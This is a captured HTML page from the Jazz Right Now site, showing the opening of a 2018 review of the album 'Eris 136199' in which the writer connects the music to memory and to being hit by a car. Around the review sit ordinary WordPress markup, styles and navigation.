

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/
body_size: 10896
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>Review: Eris 136199 by Han earl-Park, Catherine Sikora, and Nick Didkovsky | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/20678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=20678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Feris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Feris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-20678 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/album-reviews/" rel="tag">Album Reviews</a>                </li>
                                        <li class="active">
                    Review: Eris 136199 by Han earl-Par ...
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-20678" class="post-20678 post type-post status-publish format-standard has-post-thumbnail hentry category-album-reviews">
    
            <div class="post-media">
            <div class="figure fade-in text-center figcaption-middle">
            <a href="https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199.jpg" class="figure-image magnific">
                            <img width="1200" height="1200" src="https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199.jpg" class="attachment-full size-full wp-post-image" alt="Review: Eris 136199 by Han earl-Park, Catherine Sikora, and Nick Didkovsky" decoding="async" fetchpriority="high" srcset="https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199.jpg 1200w, https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-150x150.jpg 150w, https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-300x300.jpg 300w, https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-768x768.jpg 768w, https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-1024x1024.jpg 1024w, https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />                        <div class="figure-overlay">
                <div class="figure-overlay-container">
                    <div class="figure-caption">
                        <span class="figure-overlay-icons">
                            <i class="icon-plus"></i>
                        </span>
                    </div>
                </div>
            </div>
        </a>
    </div>
        </div>
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            Review: Eris 136199 by Han earl-Park, Catherine Sikora, and Nick Didkovsky        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        October 4, 2018    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/jazzyfat/">
            Gabriel Jermaine Vanlandingham-Dunn        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/album-reviews/" rel="tag">Album Reviews</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><span style="color:#000000;">It has been about 24 hours since a speeding car struck me in North Philadelphia (9/21/2018, approx. 8pm). The fact that I can sit down and write about it so soon afterward will hopefully enlighten the reader to how fortunate I am to be here to compose this for you . . . and more importantly myself. Since waking up this morning that life-changing split second has run through my mind several times. It has played fast, it has played slowly, but it is still playing. Just days beforehand I’d tried to sit down and listen to the new album by Han-earl Park, <a href="https://www.jazzrightnow.com/artists-s-t/sikora-catherine/">Catherine Sikora</a>, and Nick Didkovsky. I couldn’t do it. Not because the sounds presented were out of my reach, but there was a certain distance between the sounds and me then.</span></p>
<p><span style="color:#000000;">I might even say that this music is not made for simply listening . . . but for dissecting and/ or measuring memories. <em>Eris 136199</em> is made for a specific audience, but I don’t think the audience that typically shows up to hear this music is how I envision it being useful. My years of going to noisy/ avant-garde shows had my Black ass surrounded by white kids full of angst and empty on showers. Yet, as an aspiring clinical psychologist, maybe the work of these artists would better fit a session with a psychoanalyst. If allowed, let me explain a bit. We all have songs and sounds attached to certain memories and periods of life, yet these could actually help us find more reason/ root in those moments to better assist us in navigating our current and future lives. My personal example would be 112’s “Cupid”. It is one of my favorite songs from high school, yet it reminds me of a certain crush I had. After listening to the song a few times (many years ago) I figured out why the attraction to this person was so strong. The point is, certain tunes and sounds will forever be connected to memories and incidents, and <em>Eris 136199</em> is no different for me.</span></p>
